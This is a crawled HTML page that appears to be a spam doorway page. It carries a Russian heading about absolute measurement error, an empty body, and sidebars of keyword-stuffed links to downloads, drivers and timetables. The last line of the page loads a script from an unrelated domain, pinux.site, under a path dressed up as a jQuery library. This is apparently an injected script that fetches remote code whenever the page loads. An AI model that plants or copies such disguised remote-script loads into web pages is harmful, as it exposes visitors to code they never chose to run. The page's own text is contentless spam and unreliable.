

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-absolyutnaya-pogreshnost-prezentaciya.html
body_size: 1873
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Абсолютная погрешность презентация - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Абсолютная погрешность презентация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-pesnya-nezakonchennyy-roman-minusovka-skachat-besplatno.html">Песня незаконченный роман минусовка скачать бесплатно</a></li>
                                <li><a href="y6j72-zvuk-l-postanovka-prezentaciya.html">Звук л постановка презентация</a></li>
                                <li><a href="y6j72-raspisanie-avtobus-yurga-novosibirsk.html">Расписание автобус юрга новосибирск</a></li>
                                <li><a href="y6j72-forma-zayavlenie-o-reorganizacii.html">Форма заявление о реорганизации</a></li>
                                <li><a href="y6j72-skachat-heroes-of-scene-cherez-torrent.html">Скачать heroes of scene через торрент</a></li>
                                <li><a href="y6j72-dogovor-prodazhi-alyaski-tekst-na-russkom.html">Договор продажи аляски текст на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-drayver-dlya-android-na-vindovs-8.html">Драйвер для андроид на виндовс 8</a></li>
                                            <li><a href="y6j72-drayvera-dlya-nikon-d3200.html">Драйвера для никон д3200</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-den-voinskoy-slavy-bitva-pod-moskvoy-prezentaciya.html">День воинской славы битва под москвой презентация</a></li>
                                            <li><a href="y6j72-sostavit-shemu-slozhnogo-predlozheniya-onlayn.html">Составить схему сложного предложения онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-otpusknye-zayavlenie.html">Отпускные заявление</a></li>
                                            <li><a href="y6j72-drayver-kenon-piksma-mg3100.html">Драйвер кэнон пиксма mg3100</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-rovno-avtovokzal-chayka-raspisanie.html">Ровно автовокзал чайка расписание</a></li>
                                            <li><a href="y6j72-moya-ryzhaya-problema.html">Моя рыжая проблема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
